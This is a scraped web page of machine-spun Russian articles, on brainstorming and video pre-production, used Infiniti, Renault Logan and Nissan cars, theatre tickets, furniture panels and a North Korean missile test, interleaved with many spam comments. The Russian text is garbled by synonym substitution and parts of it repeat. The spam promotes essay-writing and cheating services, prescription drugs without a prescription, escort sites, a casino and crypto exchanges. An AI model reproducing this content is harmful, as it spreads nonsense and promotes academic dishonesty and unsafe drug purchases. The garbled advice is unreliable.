Постоянно знают, который такое мозговой штурм. А чтобы тек, кто вдруг не знает, расскажу. Мозговой штурм — это если в закрытом помещении собирается креативная команда из нескольких (3-7) индивид, заказывают пиццу, пьют кофе, читают бриф и озвучивают всегда, сколько приходи им в голову. Даже коль в голову приходит всякая чепуха. А специально обученный индивид однако это записывает. Китика во время брейнсторма запрещена. Знаете поговорку — Одна вершина хорошо, а две — лучше? Вот это подобно раз про брейнсторм. Соблазн этой штуки в книга, что какая-нибудь ерунда, высказанная одним из креативщиков, неведомым образом наводит другого креативщика для какую-нибудь осмысленную мысль, которую подхватывает третий, развивает четвертый, и в итоге, начавшись с ерунды, мнение рождается, и постепенно, по мере шлифовки обрастает новыми деталями и теряет лишнее. Бывает так, сколько рождается порядочно идей, и тут для питание заказчику для утверждения ложатся разом маломальски идей, и уже клиент выбирает ту, которая довольно реализована.
Сценарий
Это, вероятно, очень достопамятный остановка пре-продакшн. Основная концепция сценария рождается на брейнсторминге в виде идеи, которая затем детализируется и превращается в пространный маршрут видеоролика. Коли ролик «подобный» (используется живая съемка) то в нем прописываются локации для съемок, диалоги, настроения, искусство и т.д. Ежели ролик создан средствами компьютерной графики, то сценарий может предлагать из себя просто дикторский текст, кто будет греметь ради кадром. Сценарий — это основа всего видеоролика. Поэтому он утверждается заказчиком, и с этого моментка, словно узаконение, не меняется.
Но поскольку сценарий — это только только текст, каждый, кто его читает, создает у себя в голове определенный образ, как желание достраивая визуальную составляющую картинки. А так ровно требуется роликом может трудиться перед нескольких десятков, а в крупных проектах даже сотен человек, то нужен фортель, который мог бы донести и раскрыть идею и сценарий визуально, а беспричинно же прояснить многие технические детали. Для этого создаются раскадровки, стайл-фреймы и аниматик.
stromectol ivermectin
sildenafil price usa
Very good posts. Regards.
best essay writing company https://englishessayhelp.com/ custom writings plagiarism
Truly lots of good tips!
how to write a funny essay https://quality-essays.com/ speech writing service
Amazing tips. Appreciate it.
how to write essay in english https://essayssolution.com/ writing websites for students
Thanks a lot, I appreciate it!
best college admission essays how to write a great research paper writing help for students
Lovely content, With thanks!
focus on writing paragraphs and essays mathematics homework write essay service
You have made your point very nicely!!
how to write a good english essay essay writing services canada
tadalafil 10mg daily
You said it nicely..
how to write a compare and contrast essay introduction https://writingthesistops.com/ dissertations writing service
Great information, Regards.
online essay writing service review https://homeworkcourseworkhelps.com/ ghostwriting service
can you buy viagra over the counter in canada
You actually suggested this really well!
custom essay company writing an essay for a scholarship professional report writing services
brake caliper paint specialist
Good write ups. Regards!
essay writing website essay help websites professional custom writing service
xednical
Thanks! I appreciate this.
college level essay https://topessaywritinglist.com/ technical writer
You’ve made the point.
help write an essay online https://essayssolution.com/ online writing help
stromectol south africa
Seriously a lot of amazing information.
academic essay writer how to write a good admission essay write essay service
You actually said it really well.
essay writing introduction homework help best college essay writing service
Very well expressed certainly! .
how to write a biography essay strong college essays write my dissertation
brake caliper paint specialist
Good advice. Thanks.
best college essay ever term paper thesis case study writing service
Thank you! I enjoy it.
custom essay writer colleges that require essays personal writers
Excellent write ups. Many thanks.
how to write a good college application essay essays writing services need an essay written
You actually revealed this really well!
college essay idea write my essay services write my paragraph for me
Really quite a lot of great facts!
writing literary essays best website to buy essays article writing service
Many thanks! A good amount of advice.
how to right a college essay thesis writing service uk website that writes essay for you
Great postings. Many thanks!
how to write a 6 paragraph essay how to write a personal essay websites to write essays
cheap cialis soft
Many thanks. Lots of tips.
heading for college application essay https://essayssolution.com/ pay to have essay written
You made your stand very effectively!!
essay writers for hire https://quality-essays.com/ write essay service
Really all kinds of wonderful tips!
how to write an interview essay essay writing services reviews online writers
Amazing a lot of helpful advice.
admission essay writing write your paper for you executive resume writing services nyc
Кузов Инфинити FX окрашен для совесть. Согласен и его коррозионная упрямство не вызывает никаких нареканий, так сколько пятен ржавчины найти скорее только не удастся. Другое суд, что некоторый Infiniti FX уже успели посещать в авариях разной степени тяжести, так который гнушаться тщательным осмотром состояния всех кузовных элементов около выборе автомобиля все-таки не стоит. Обратите внимание и для переднюю оптику. Фары на Infiniti FX имеют обыкновение запотевать. Для скорость, только говорится, не влияет, зато можно поторговаться присутствие осмотре автомобиля с пробегом. Еще более тщательно осмотрите молдинги для задних боковых окошках. Если они растрескались, то смело требуйте солидную скидку, поскольку поменять их получится токмо вместе со стеклом.
Салон японского кроссовера выглядит стильно, infiniti qx80 салон однако с точки зрения качества отделочных материалов не впечатляет абсолютно. Жесткого пластика здесь хватает. И, конечно же, со временем он начинает скрипеть. Потом к нему присоединяется подлокотник промеж водительским и пассажирским сиденьем. Однако если в разговорчивом пластике вины владельцев Infiniti FX нет, то царапины на центральной консоли и накладках дверных ручек целиком для их совести.
Электрики в японском кроссовере предостаточно, только даже для самых ранних экземплярах ведет она себя замечательно. Владельцы подержанного Infiniti FX жалуются разве сколько электрические приводы замков, однако они чаще всего перестают подвизаться из-за механического износа. Сообразно этой же причине может начать люфтить alias подклинивать присутствие перемещении водительское кресло. Вещь подобное со временем может случиться и с рулевой колонкой, которая для многих Инфинити FX имеет функцию автоматического поднятия, что облегчает посадку и высадку из автомобиля. Не наобум большинство владельцев посредством меню бортовой системы простой отключают данную функцию, тем самым оберегая себя от ненужных проблем в будущем.
Двигателей чтобы Infiniti FX первого поколения предлагалось только два – объемом 3,5 литра (280 лошадиных сил) и «восьмерка» объемом 4,5 литра (320 лошадиных сил). Оба силовых агрегата получились на редкость надежными. Быть грамотной эксплуатации и обслуживании они без особых проблем выдерживают доход 350-400 тысяч километров. За это срок владельцам Infiniti FX придется дважды поменять оковы в механизме газораспределения. Коль же заменой пренебречь, то сперва двигатель начнет трудиться с перебоями разве откажется запускаться с первого раза, после чего гора и совсем может перескочить для скольконибудь зубьев. Как сумма – встреча поршней с клапанами и будущий дорогостоящий ремонт.
Примерно после 200 тысяч километров пара силовых агрегата Infiniti FX начинают ускоренными темпами подъедать масло. В первую очередь происходит это из-за естественного износа поршневой группы. Вторая семя – активный жанр езды большинства владельцев японского кроссовера, сколько также увеличивает трата масла. И все желание шиш, однако многие владельцы Infiniti FX даже с большим пробегом не обременяют себя постоянным контролем после уровнем масла, в результате чего заметно снижают ресурс двигателя. Причем в случае с Infiniti FX верить на сигнальную лампу низкого давления масла нельзя. Она загорается токмо тогда, если маслонасос уже не может создать необходимое ради нормальной работы двигателя иго масла.
Второе поколение Renault Logan продается в России с 2012 возраст, в 2018 инструмент пережила обновление. Красивым его не назвать, зато способным — запросто. «Логан» выбирают и ради мегаполисов с провалившимся асфальтом, открытыми люками и «рваными» краями трамвайных путей, и чтобы крошечных деревушек с затопленными песчаными дорогами, ямами и ухабами.
Чем дорестайлинговый автомобиль отличается через обновленного, который входит в комплектацию и как выбрать «Рено Логан» второго поколения на вторичке, разбираемся в статье.
Ради сколько любят Renault Logan
авто
Популярность «Логана» велика. Не единственный год он становился лидером продаж в России. Токмо ради заключительный месяц через avtocod.ru его проверили 11 644 раза. Такая востребованность связана с качествами авто.
Обслуживается машина бюджетно, потому что большинство запчастей и комплектующих производится в России. Внутри просторно: и на заднем ряду сидений много места, и багажник вместительный.
Только больше только «Логан» любят ради энергоемкую и неубиваемую подвеску. Он не притормаживает накануне «лежачими полицейскими», шумовыми полосами, разбитыми рельсами, ямами и кривыми заплатками.
Также читайте: Кто тогда бизнес-папа: схватка Renault Big fish и Fiat Ducato
Чем комплектуются «Логаны»
авто
Две версии мотора 1,6 л на 82 и 113 л. с. работают в паре с механической коробкой. Автоматом комплектуется 1,6-литровый двигатель на 102 «лошади». Младший мотор с 82 л. с. довольно быть долго, буде за ним отменно ухаживали. Враз потом покупки меняйте ГРМ, он требует замены каждые 60 тыс. км. А каждые 30 тыс. км из-за отсутствия гидрокомпенсаторов придется регулировать зазоры клапанов. Не смотрите для то, сколько у мотора только 82 «лошади»: они потребляют 10 л топлива на 100 км! МКПП особо не требует ухода, нужно лишь точный менять масло в коробке.
Мотор для 102 силы мощнее, но рено логан в иркутске цены на новые его прыть «съедает» АКПП — погонять для «Логане» не получится. К тому же двигатель привередлив к качеству бензина. Коли зальете знать, придется эвакуировать машину до ближайшего сервиса. Ремень ГРМ также требует замены каждые 60 тыс. км. АКПП у «Логана» беспричинно себе: капризные, быстро перегреваются и часто ломаются. Даже быть должном обслуживании и аккуратной езде автоматические коробки елееле доживают до 100 тыс. км без капитального ремонта.
авто
113-сильный мотор — лучшее приобретение на вторичке. У этого двигателя недостает проблем с АКПП, потому сколько комплектуются они как механикой. Мощности двигателя хватает чтобы обгонов для трассе и динамичной езды по городу, насколько это вероятно при 1,6-литровом двигателе. Гидрокомпенсаторы для этом моторе тоже отсутствуют, зато взамен ремня стоит цепь ГРМ, а значит, менять надо не каждые 60 тысяч, а единовременно в 100 тыс. км.
Общий ресурс моторов — возле 400 тыс. км, но модели предыдущего поколения «Логан» ходили даже больше. Эти двигатели простые, потому и ломаться отдельно в них нечему. Суть, заботиться за техническим состоянием.
К сожалению, «Рено Логан» комплектуется только одной подушкой безопасности. Снова одна доступна единственно в топовых комплектациях. Порядок контроля устойчивости предлагается только изза дополнительную плату. Поэтому присутствие возможности берите машину в максимальной комплектации и с ESP.
Машины японского автопрома сообразно праву считаются одними из самых надежных в мире. Их выбирают в часть числе и российские автомобилисты. Когда вы ищите верный автомобиль, рекомендуем надоедать к определенным моделям Nissan. Однако прежде несколько слов о производителе.
Японский автомобильный концерн Ниссан выпускает автомобили ниссан мурано купить в хабаровске с 1993 года. Значительная их пай отправляется для рынки Китая и России. Наши соотечественники ценят эти машины за оптимальное соотношение цена-качество, интересные дизайнерские решения и полно высокую надежность.
К слову, в рейтинге надежности между японских автомашин Nissan занимает почетное второе ипподром затем Toyota. У автомобилей Ниссан качественная трансмиссия, кузов, мотор и остальное техническое оснащение. Сообразно уровню функциональности эта марка приближается к премиальному сегменту. Однако строение подвески разработана с целью обеспечить машине большую устойчивость и управляемость, а это оказалось возможным только для относительно ровных городских улицах. В российской глубинке при езде сообразно ухабам короткоходные и жесткие подвески борзо изнашиваются и ломаются.
Тем не менее, Nissan продолжает сочинять конкуренцию автомобилям других марок. Из широкого модельного ряда японского автоконцерна предлагаем разбирать самые надежные машины.
zovirax ointment
female cialis canada
Position nicely utilized!!
well written college essays https://englishessayhelp.com/ masters dissertation writing services
waste water treatment companies in uae
gümüşhane escort bayan sitesi kaliteli ucuz ve güzel gümüşhane escortlar
Crypto Exchanger
You actually revealed it exceptionally well.
generic college essay https://dissertationwritingtops.com/ custom article writing
where to buy ivermectin
Nicely put. With thanks.
scholarship essay writing service essays writing services affordable essay writing service
Fine knowledge. With thanks.
help write essay for me writing personal essays content writing services
Под Златоустом из-за пожара погиб четырехлетний ребенок. Под Златоустом в огне погиб четырехлетний ребенок. Пожар произошел в частном доме в поселке Тайнак. Отец семейства в это время был на работе и в доме находилась только молодая мама с тремя детьми. Около восьми часов вечера женщина почувствовала запах дыма и обнаружила огонь в одной из комнат. Она
buy cheap viagra online canadian pharmacy
Regards. I like it!
write a essay about yourself how to write an a essay uc personal statement writing service
Regards! Ample write ups.
fsu college essay write my essay write my thesis
Position nicely considered.!
college scholarship essay prompts https://theessayswriters.com/ best cv writing services
Fantastic material. Many thanks!
issues to write about in a college essay https://writingthesistops.com/ thesis writing service
celebrex 250 mg
You revealed this perfectly!
higher english critical essay help how to write an argumentative essay write my report free
how to buy cialis online in australia
generic viagra mastercard
Appreciate it. Quite a lot of material.
help with argumentative essay thesis statement for human trafficking professional report writing services
Very well voiced really. !
how to write essay in english https://writingthesistops.com/ professional article writing services
Amazing a lot of helpful data.
write my essay 4 me paper writing service resume writing service
NFT marketplace
You definitely made the point!
writing a reflective essay college essays custom academic writing services
online cialis sales
Appreciate it, Numerous posts!
how to write a compare and contrast essay introduction essay writing services academic writing services
Thank you. Numerous postings.
college vs high school essay compare and contrast https://englishessayhelp.com/ custom resume writing
can i buy ventolin over the counter in usa
best tadalafil tablet
Thank you. I like it.
cheap essay papers https://topswritingservices.com/ best essay websites
Çorum escort bayan sitesi kaliteli ucuz ve güzel Çorum escortlar
Helpful postings. Thank you!
essay service review help with paper research and writing services
canada viagra no prescription
buy liquid ivermectin
Helpful tips. Many thanks.
how can i pay someone to write my essay essay writing services scholarship essay writing service
亞博娛樂城
Amazing stuff. Many thanks.
essay writing services toronto https://topessaywritinglist.com/ article writers wanted
You said it fantastically!
uc college essay prompts https://homeworkcourseworkhelps.com/ phd writers
You’ve made your position pretty clearly!!
how to write an essay about your self essay assignment writing service usa
Корея и Япония утверждают, что объект достиг максимальной высоты 2000 км.
Корея опубликовала снимки, сделанные при самом мощном запуске ракеты за последние годы.
На необычных снимках, сделанных из космоса, видно части Корейского полуострова и прилегающие районы.
В начале рабочей недели Пхеньян подтвердил, что провел испытания ракеты средней дальности (БРСД) «Хвасон-12».
Набрав полную мощность он способен преодолевать тысячи миль, оставляя в пределах досягаемости такие районы, как территория США Гуам.
Последнее испытание вновь подняло тревогу у международного сообщества.
Только за последний месяц Пхеньян сделал огромное количество ракетных запусков — семь пусков — интенсивная активность, которая была резко осуждена США, Южной Кореей, Японией и другими странами.
Чего хочет Ким Чен Ын?
Для чего она выпустила так много ракет в этом месяце?
Северная Корея собирается сосредоточиться на экономике в 2022 году
ООН запрещает Северной Корее испытания баллистического и ядерного оружия и ввела строгие санкции. Но восточноазиатское государство постояно игнорирует запрет.
Уполномоченные персоны США в понедельник заявили, что недавний рост активности требует возобновления переговоров с Пхеньяном.
Что же случилось при запуске Hwasong-12?
ЮК и Япония первыми сообщили об испытаниях в воскресенье после обнаружения его в своих мониторах.
Они считают, что, он прошел огромное расстояние для БРСД, пролетев порядка (497 миль) и достигнув высоты 2000 км, перед приземлением в водах у берегов Японии. На полной мощности и по стандартной траектории ракета может пролететь порядка 4 тыс км.
Для чего СК сделала запуск?
Аналитик Северной Кореи Анкит Панда сказал, что отсутствие Кима и язык, который искользовался в СМИ для описания запуска, позволяют предположить, что это учение было предназначено чтобы проверить, что БРСД функционирует правильно, а не для того, чтобы продемонстрировать новую силу.
Новость сообщило агентство Агентство новостей Агентство Агентство odelburg.ru
where can you buy over the counter viagra
Really quite a lot of excellent material!
how long are college essays https://englishessayhelp.com/ assignment writing service review
You actually expressed this really well.
websites for essays website evaluation essay writers needed
This is nicely said! !
writers essay best paper writing site professional writing help
Regards! Great information.
essay on customer service how to write a critical essay best college writing services
tadalafil prescription drug prices
Appreciate it. Numerous content!
essay writers for hire https://homeworkcourseworkhelps.com/ academic writers online review
You mentioned it fantastically!
how to write a good analytical essay how to write an argumentative essay website content writing services
Very well expressed genuinely! .
introduction college essay the help by kathryn stockett essay custom writing service reviews
Effectively spoken indeed. .
writing a argumentative essay writing essay website help for writing
buy cheap generic viagra
furosemide discount
Many thanks. Numerous posts!
help me write essay https://paperwritingservicestops.com/ college application essay writing service
What is shea butter? https://skinmakeoverstore.com/will-shea-butter-cause-acne It’s thick, creamy consistency makes it perfect for using as a lip balm or to help soothe chapped skin. It is important that you use Shea Butter with caution, as some people are allergic to this product. If you have any allergies or sensitivities, please consult your doctor before using Shea Butter on a regular basis.
You mentioned that exceptionally well.
help with writing college essays how to write an argumentative essay best professional resume writing services
Thanks. I enjoy it!
writing a good argumentative essay writing lab reports and scientific papers custom writings service
Thanks a lot, I value this!
first generation college student essay write college essay professional writing services
Amazing a good deal of valuable info!
personal essay for college admission college application essays online writing service
cialis mail order
With thanks! Numerous posts!
writing a persuasive essay persuasive essay writer websites for essays
Nicely put, Many thanks.
college application essay editing services https://quality-essays.com/ letter writing service online
You said it nicely.!
college essay assistance https://homeworkcourseworkhelps.com/ custom resume writing
With thanks. I enjoy it!
supplemental college essays https://topswritingservices.com/ cheap custom writings
Thank you! Very good stuff!
college essay length essay writer scholarship essay writing service
Seriously a lot of good facts.
harvard college essay essay rewriter essay paper writing services
You definitely made the point.
buy essay papers online disetation i need an essay written
Whoa a good deal of awesome tips!
best essay https://paperwritingservicestops.com/ writing essay website
Seriously tons of very good material!
admission essay editing service https://topswritingservices.com/ cheapest custom writing
Incredible lots of terrific info!
how to write a high school essay essays for college hiring ghostwriters
With thanks. Good stuff!
how to write a critique essay on an article essay service cheap write my report
Effectively voiced certainly. .
how to write a scholarship essay about yourself https://theessayswriters.com/ custom writing website
how to buy viagra in usa
best price cialis 10mg
us pharmacy viagra
ivermectin price uk
Good postings, Appreciate it!
essay on freedom writers college essay essay writing service canada
Wonderful forum posts. Appreciate it.
best custom essay writing services essay writing service best professional resume writing services
stromectol 3mg
You have made the point!
how to write a grad school essay https://englishessayhelp.com/ content writing services us
amasya escort bayan sitesi kaliteli ucuz ve güzel amasya escortlar
Kudos, Terrific stuff!
best essay helper essays writer professional letter writing service
Amazing knowledge. Kudos.
how to write a business essay https://englishessayhelp.com/ best professional cv writing services
viagra comparison
cialis nz
Witam serdecznie społeczność forum i na początek chciałbym zapytać was o to jakie portale internetowe goszczą najcześciej w waszych przeglądarkach i jakie są wasze preferencje w tej “materii” ?
Ja np. odwiedzam agregator newsów z różnych portali https://www.xmc.pl co go wyróżnia od innych witryn tego typu ? sami sprawdźcie i oceńcie 🙂
Liczę na ciekawą i merytoryczną dyskusję 🙂
usa viagra 4000 mg
Nicely put. Appreciate it.
essay writing services scams write papers business plan writing services
Terrific information. Thank you.
college application essay length college essays writing services company
Appreciate it. A lot of advice.
essay writing service recommendation https://theessayswriters.com/ best dissertation writing service
where to buy cialis online canada
sildenafil citrate 100 mg
Thanks a lot. Plenty of stuff.
buy an essay paper how to write technical papers essay about website
Whoa many of superb information.
writing expository essays how to write research paper proposal phd dissertation writing services
sildenafil citrate 100mg
You actually reported this perfectly.
college application personal essay essay writings nursing essay writing services
120 mg sildenafil online
buy valtrex without a prescription
Приветствую Вас дамы и господа!
Предлагаем Вашему вниманию изделия из стекла для дома и офиса.Наша организация ООО «СТЕКЛОЭЛИТ» работает 10 лет на рынке этой продукции в Беларуси.Хозяева квартир, загородных домов, коттеджей, а также офисных и торговых помещений для обустройства проемов все чаще выбирают двери из закаленного стекла. Такой материал неспроста стал популярен. По прочности и звукоизоляции стекло не уступает деревянным полотнам, а по износостойкости в разы превосходит другие классические материалы. Кроме всех плюсов технических характеристик, стекло является наиболее декоративным материалом и в ближайшее время точно не выйдет из моды.
Более подробная информация размещена https://drive.google.com/file/d/1vmrY5GSwVaOZLTTZYDu9eRJGb7VqrLSr/view?usp=sharing
Увидимся!
You made the point!
interesting college essays best dissertation personal writers
Thanks a lot! Fantastic stuff.
college level essay dissertation writing services are dissertation writing services legal
накрутка
Thanks! I enjoy it.
college essay quotes https://topessaywritinglist.com/ essay writing website reviews
ampicillin medication
bingöl escort bayan sitesi kaliteli ucuz ve güzel bingöl escortlar
You actually suggested it effectively.
uc college essays essays writers academic writing services company
авито скания тягач продажа тягачи в москве http://vivelescanards.toile-libre.org/index.php?file=Members&op=detail&autor=yxylijip volvo тягач 578оо
You actually suggested that perfectly.
writing short essays define dissertation expert assignment writers
Cheers! Quite a lot of data!
should everyone go to college essay geometry homework helper custom writing tips
АиФ подготовил великолепную подборку лайфхаков (хитростей жизни) чтобы всех любителей театра. Ныне вы узнаете, наподобие сэкономить на покупке билета, выбрать хорошее край в зрительном зале и не портить чувство через спектакля.
Как сэкономить для билете
·1·
Вероятно, самое суть ульяновский драматический театр купить билет правило — планируйте поход в подмостки заранее. Ближе к дате спектакля билеты становятся дороже, к тому же шансы выбрать наиболее удачное район в зрительном зале с каждым днём уменьшаются.
·2·
Не приобретайте билеты у перекупщиков. В среднем, в кассу любого столичного театра попадает примерно 30% билетов, остальные же отдаются распространителям, которые делают наценку через 10%. Не забывайте, который дозволительно подкупать билеты не токмо в обычной кассе, но и по безналичному расчёту на официальном сайте театра.
·3·
Во многих театрах существуют беспричинно называемые «входные» билеты. Их исключение заключается в книга, который ради вход в место вы платите небольшую сумму, а уже в зрительном зале единовластно ищите место. Коль вас не пугает вид наслаждаться спектаклем для приставном стуле промеж рядами, то уточните в кассе театра наличие «входных» билетов.
·4·
Если цена билета для выбранный спектакль показалась чрезмерно высокой, обратите внимание, не проходит ли он в рамках фестиваля. Во время таких мероприятий цены на билеты повышаются на 10–15%. Дождитесь окончания фестиваля и посетите сцена в обычные дни.
·5·
Если вы школьник, студент, пенсионер разве ветеран, то уточните в кассе театра наличие льгот. Ради многих групп граждан в театрах бывают довольно большие скидки, однако обязательным условием присутствие этом является наличие документа, подтверждающего льготу.
·6·
Чтобы привлечения публики во многих театрах проходят различные скидки, лотереи, акции. Чтобы оставаться в курсе событий и не пропустить доходный бонус, следите следовать новостями для официальном сайте театра.
·7·
Разве на выбранный вами зрелище билетов перевелись, то можете обратиться в кассу театра изза 10–15 минут перед начала представления. Обычно в это эра в театре снимают бронь. Если кто-то из приглашённых не пришёл, позволительно недорого выкупить оставшиеся билеты.
·8·
Буде вы не можете достать билеты на выбранный зрелище, кто входит в запас театра, то дождитесь лета. Лето — так называемый «мёртвый сезон», в это время гораздо проще достать билеты, а их такса становится ниже.
·9·
Обратите внимание, который билеты на постановку для малой сцене стоят дороже, чем на основной.
stromectol for head lice
Incredible loads of helpful tips.
how to write an essay about your goals thesis writing top online resume writing services
В театре дозволено покупать билеты как для спектакли, на коммерческие концерты одолжение не распространяется
С 5 декабря билеты в Пензенский драматический купить билеты на концерт пенза эстрада дозволительно покупать через Интернет, сообщает пресс-служба Пензенского областного драматического театра им. А. В. Луначарского.
«Сегодня, выбрав в меню «Афиша» пункт «Купить билет», пользователь попадает на сайт сервиса «Кассы.рф». Предварительно зарегистрировавшись, там дозволено посмотреть наличие билетов на тот разве другой зрелище театра, а также выбрать места и приобрести по безналичному расчету билеты, оплатив их картой Visa alias MasterCard. Кроме электронный билет нужно распечатать и не ранее чем после час прежде начала спектакля обменять в кассе театра для входной», – говорят в пресс-службе.
К сожалению, эта благодеяние не работает сейчас техническим причинам. Стоит отметить, билеты сквозь Интернет продаются всего для спектакли Пензенского драматического театра, беспричинно подобно распространением билетов для коммерческие концерты занимаются их организаторы, арендующие сцену и одну из касс драмтеатра.
1. Возврат электронных билетов, приобретенных для сайте opera-samara.net и оплаченных банковской картой, и билетов, приобретенных в кассе Театра, производится не менее чем после 72 часа до начала мероприятия в соответствии с Федеральным законом № 193 от 18.07.2019 возраст «О внесении изменений в принцип РФ «Основы законодательства РФ о культуре».
Возврат стоимости билета/электронного билета в размере 100 % через номинала осуществляется как для банковскую карту, с которой был произведен платеж сообразно безналичному расчету, либо наличными средствами, буде оплата была произведена за наличный расчет.
2. Чтобы осуществления возврата Электронного билета Зритель купить билет на культурное мероприятие принужден направить Театру по адресу электронной почты: требование, указав в нем:
– ФИО;
– комната бланка заказа, даты заказа, сумму заказа;
– сумму возврата;
– адрес электронной почты, с которой осуществлялся заказ билетов;
– приложить электронные билеты и чек, которые поступили на электронную почту Зрителя в формате pdf;
– последние 4 цифры номера банковской карты, с которой был произведен платеж;
– в свободной форме изложить отречение через заказа и желание осуществить возврат денежных средств.
Запрос принужден быть отправлен с адреса электронной почты, указанного Зрителем быть оформлении заказа.
3. Исправление обращений по вопросам возврата Электронных билетов и денежных средств производится в рабочие жизнь (понедельник-пятница) с 10 до 18 часов.
cialis 20mg price in south africa
Thanks a lot! Helpful information.
essay writing formats essay writer help writing a personal statement
Very well spoken indeed. .
write a essay for me ghostwriter for hire best thesis writing services
Seriously quite a lot of useful tips.
service essay essay paper writing professional cv writing service
cialis cheapest price uk
Wonderful forum posts. Kudos!
steps for writing an essay best college essay service research writing services
link building
berita terkini
World’s first dimensionless bluetooth rings https://project-br.com/ Gadgets for men, gadgets 2022, power bank, bluetooth, technology, tech, innovation, Smart, designer jewelry, wearable electronics, power bank, bluetooth,bracelet dimensionless Original wood sport products for kids for home, Set tables and chairs, Pickler triangles
Cheers! Good information!
writing college level essays https://dissertationwritingtops.com/ can you write my assignment
Terrific information, Many thanks.
academic essay writing services https://essayssolution.com/ custom essay writing service reviews
Nicely put, Thank you!
admission essay editing services https://englishessayhelp.com/ write my report
buy soft cialis
BitRoyal Exchange
Где Вы ищите свежие новости?
Лично я читаю и доверяю газете https://www.ukr.net/.
Это единственный источник свежих и независимых новостей.
Рекомендую и Вам
kars escort bayan sitesi kaliteli ucuz ve güzel kars escortlar
Thanks a lot. I enjoy it.
compare and contrast essay writing essay resume writing service
Cheers! I like it.
i need help writing my essay essay writing services speech writing service
link building
Very good knowledge. Regards.
great writing 4 great essays https://topessayservicescloud.com/ best resume writing services nj
Nicely put, Regards.
essay help chat room thesis statement for an essay technical writer
sildenafil 100mg tablets canada
Terrific forum posts. Regards.
college scholarship essay prompts writing dissertations ghostwriter services
robaxin for sale online
synthroid 137 mg
accutane purchase
Truly plenty of terrific info.
essay writing prompts high school essay typer mba thesis writers
tadalafil free shipping
You actually mentioned this superbly.
custom essays for sale argumentative essay cheapest custom writing
Many thanks, Great stuff!
how to write evaluation essay https://essayssolution.com/ writing websites
АиФ подготовил великолепную подборку лайфхаков (хитростей жизни) чтобы всех любителей театра. Ныне вы узнаете, сиречь сэкономить на покупке билета, выбрать хорошее связка в зрительном зале и не испортить действие от спектакля.
Словно сэкономить для билете
·1·
Вероятно, самое главное сколько стоит билет в театр правило — планируйте поход в подмостки заранее. Ближе к дате спектакля билеты становятся дороже, к тому же шансы выбрать наиболее удачное место в зрительном зале с каждым днём уменьшаются.
·2·
Не приобретайте билеты у перекупщиков. В среднем, в кассу любого столичного театра попадает почти 30% билетов, остальные же отдаются распространителям, которые делают наценку через 10%. Не забывайте, который дозволительно подкупать билеты не только в обычной кассе, но и сообразно безналичному расчёту на официальном сайте театра.
·3·
Во многих театрах существуют так называемые «входные» билеты. Их особенность заключается в часть, сколько за вход в театр вы платите небольшую сумму, а уже в зрительном зале самостоятельно ищите место. Если вас не пугает будущий восторгаться спектаклем для приставном стуле среди рядами, то уточните в кассе театра наличие «входных» билетов.
·4·
Ежели достоинство билета для выбранный зрелище показалась чрезмерно высокой, обратите почтение, не проходит ли он в рамках фестиваля. Во время таких мероприятий цены на билеты повышаются для 10–15%. Дождитесь окончания фестиваля и посетите место в обычные дни.
·5·
Коли вы ученик, студент, пенсионер разве старый, то уточните в кассе театра наличие льгот. Чтобы многих групп граждан в театрах бывают шабаш большие скидки, но обязательным условием при этом является наличие документа, подтверждающего льготу.
·6·
Чтобы привлечения публики во многих театрах проходят различные скидки, лотереи, акции. Воеже оставаться в курсе событий и не пропустить полезный бонус, следите изза новостями на официальном сайте театра.
·7·
Когда для выбранный вами спектакль билетов перевелись, то можете обратиться в кассу театра ради 10–15 минут перед начала представления. Обычно в это пора в театре снимают бронь. Буде кто-то из приглашённых не пришёл, позволительно недорого вознаграждать оставшиеся билеты.
·8·
Ежели вы не можете достать билеты для выбранный спектакль, кто входит в запас театра, то дождитесь лета. Лето — так называемый «мёртвый сезон», в это срок значительно проще достать билеты, а их цена становится ниже.
·9·
Обратите забота, что билеты для постановку на малой сцене стоят дороже, чем на основной.
can you buy cialis without a prescription
Натуральное дерево – надзвездный вещество с точки зрения экологической чистоты, прочности, эстетической привлекательности. Учитывая сложную экологическую обстановку в современном мире, похоть людей окружить себя природными материалами абсолютно закономерно.
Сколько такое мебельный защита
Мебельный защита — это древесная доска, созданная из ламелей натурального дерева. Чтобы изготовления материала подходит практически любая разряд дерева. Наиболее распространенными являются сосна, ель, береза, дуб, бук, ольха, ясень, некоторые фруктовые деревья.
Панели безопасны ради здоровья. Беспричинно примерно в разница от древесно-стружечной плиты они не выделяют токсичных веществ, так только в производственном процессе не участвуют агрессивные химические компоненты. Мебельные щиты позволительно смело извлекать ради детской мебели и оформления детских комнат.
Круг применения мебельного щита достаточно широка: из него производят двери, откосы, подоконники, столешницы, лестницы, межкомнатные перегородки, декоративные дизайнерские элементы и, конечно, мебель.
Технология производства мебельного щита
спор склеивания из мебельного щитаТехнология создания готовых щитов в условиях деревообрабатывающего цеха состоит из нескольких этапов:
Древесный вещество распускают на доски заданного размера.
Доски высушивают предварительно показателя влажности от 6 накануне 8%.
Подготовленное сырье режут на раскройных линиях на ламели.
Готовые бруски собирают в полотна, склеивая среди собой сообразно длине и ширине.
Лист сжимают на специальных прессах.
Затем высыхания клея собранную конструкцию строгают на станке с обеих сторон, обрезают предварительно нужного размера, торцуют сообразно длине.
Готовые щиты шлифуют для станке, проверяют на отсутствие дефектов, после упаковывают в термоусадочную пленку.
Мебельный защита своими руками?
При желании дозволительно изготовить мебельный щит своими руками. Ради этого деревянные доски распускают на бруски нужной величины. В качестве подложки позволительно использовать, примерно, лист ДСП с закрепленными по размеру будущего полотна планками. Промазать ламели клеем ПВА, плотно прижать наперсник к другу. Оставить заготовку прежде высыхания клея, после освободить от планок и дать вылежаться вдобавок сутки.
Случалось мебельный защита по ошибке называют “МДФ щитом”. Технология производства и свойства этих материалов разные. Буде первый создают путем склеивания древесных брусков, то другой – около помощи сухого прессования древесных волокон почти высоким давлением. Срок службы МДФ плит короче.
Классификация мебельных щитов ножки круглые деревянные по способу соединения ламелей
В зависимости от сборки конструкции делят на два вида:
Цельноламельные полотна. Ради их изготовления используют длинные бруски, состоящие из единого куска древесины. Они склеены между собой единственно боковыми сторонами. Ламели подбирают с однородным рисунком, показный очертание готового щита почти не отличим от массива.
Сращенные щиты. В них соединены бруски разного размера: вместо одного длинного может продолжаться использовано порядком коротких. Элементы скреплены посреди собой по бокам и торцам. Чтобы лучшей фиксации для торцах используют не токмо клеевое центростремительность, однако также открытые иначе закрытые шипы. Места стыковки почасту остаются заметными. Около этом способе сборки не придают важного значения однородности рисунка и текстуры бруса, следовательно готовое полотно может “пестрить”. Подробнее о технологии сращивания ламелей.
виды мебельных щитов
